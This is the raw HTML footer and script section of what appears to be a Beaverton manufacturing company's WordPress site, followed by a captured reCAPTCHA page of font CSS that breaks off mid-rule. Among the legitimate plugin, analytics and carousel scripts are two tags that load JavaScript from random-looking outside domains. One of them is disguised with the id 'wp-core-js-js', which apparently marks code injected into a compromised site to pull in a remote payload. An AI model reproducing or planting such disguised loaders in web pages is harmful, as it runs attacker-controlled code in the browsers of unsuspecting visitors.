<div data-animated="fadeInDown" class="widget_text col-lg-4 col-md-4 col-sm-6 col-xs-12 fbox1 fboo animated fadeInDown"><div class="textwidget custom-html-widget"><p class="heads">Get In Touch</p><p class="heads12">BDE Manufacturing Technologies <br>
<span>3325 SE 67th Ave Beaverton, OR 97078</span> </p>
<hr>
<p> Toll Free: <a href="tel:+18662626233">866.262.6233 </a> <br>
Phone: <a href="tel:+15036487418">503.648.7418</a><br>
Fax: 503.681.0891<br>
Email: <a href="mailto:info@bdeinc.com">info@bdeinc.com</a><br>
</p></div></div>             <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox12 fboo" data-animated="fadeInDown">
<ul>
<li><a href="https://www.bdeinc.com/">Home</a></li>
<li><a href="https://www.bdeinc.com/about-us/">About Us</a></li>
<li><a href="https://www.bdeinc.com/contact-us/">Contact Us</a></li>
<li><a href="https://www.bdeinc.com/recent-works/">Recent Work</a></li>
<li><a href="https://www.bdeinc.com/quality-dept/">Quality</a></li>
<li><a href="https://www.bdeinc.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.bdeinc.com/blog/" target="_blank">Blog</a></li>  
<li><a href="https://www.bdeinc.com/sitemap/">Sitemap</a></li>
<li><a href="/sitemap.xml"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="xml sitemap" data-lazy-src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg"/><noscript><img src="https://www.bdeinc.com/wp-content/themes/bdeinc/images/xml.jpg" alt="xml sitemap"/></noscript></a></li> 
</ul>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1764278793' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1ac8907344","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1764278793' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.23410701751709 seconds, on 27-11-25 21:26:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nl90dzvk0euu
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
